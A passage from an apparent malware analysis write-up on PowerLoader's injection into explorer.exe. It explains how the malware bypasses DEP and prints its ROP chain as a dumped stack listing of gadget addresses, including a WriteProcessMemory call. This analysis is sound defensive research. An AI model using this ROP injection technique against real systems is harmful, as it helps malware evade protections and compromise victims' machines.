backwards (The copying will start at the address in ESI, copy a DWORD, then subtract the address by 4 and repeat.
(Remember: because all addresses points to executable code within explorer address space, and they are called using a pointer, no code in the shellcode is actually executed, thus resulting in no nasty DEP errors.)
This is where things start to heat up, PowerLoader has just used code located within explorer to overwrite some of the stack with some shellcode, which means although still incapable of directly executing its own code, PowerLoader has control over return addresses and stack based parameters.
Let’s have a look at the code that was copied.
00090D8C dd 0
00090D90 dd 1
00090D94 dd 2
00090D98 dd 3
00090D9C dd offset ROPGadget_PopEax
00090DA0 CurrentProcHandle dd 0FFFFFFFFh
00090DA4 dd offset ntdll_atan
00090DA8 dd offset ShellcodeStart
00090DAC ShellcodeLength dd 80h
00090DB0 dd offset EmptyLocation
00090DB4 dd offset ntdll_atan
00090DB8 ROPGadget_JmpEax dd 1173CEFh
00090DBC EmptyLocation dd 0Ch
00090DC0 dd 0Dh
00090DC4 ShellCodeIAT dd offset unk_90E2C
00090DC8 dd 0Fh
00090DCC dd 10h
00090DD0 dd 11h
00090DD4 dd 12h
00090DD8 dd 13h
00090DDC dd 14h
00090DE0 dd 15h
00090DE4 dd 16h
00090DE8 dd 17h
00090DEC dd 18h
00090DF0 dd offset ROPGadget_ClearDF
00090DF4 dd 1Ah
00090DF8 dd 1Bh
00090DFC dd offset ROPGadget_PopEax
00090E00 dd 70h
00090E04 dd offset ntdll__alloca_probe
00090E08 dd offset kernel32_WriteProcessMemory
Figure 5: The ROP Shellcode that is written to the stack
Once the code copying the ROP Shellcode to the stack is done, it hits the ret instruction, but because the stack has been overwritten, it instead ends up executing code pointed to by the ROP Shellcode, Each bit of code has a ret instruction which causes the next ROP gadget to be executed. I stepped through in a debugger, below i have made a list of the ROP Gadgets in order of execution, each line is a different gadget.
Direction Flag Clear
6/7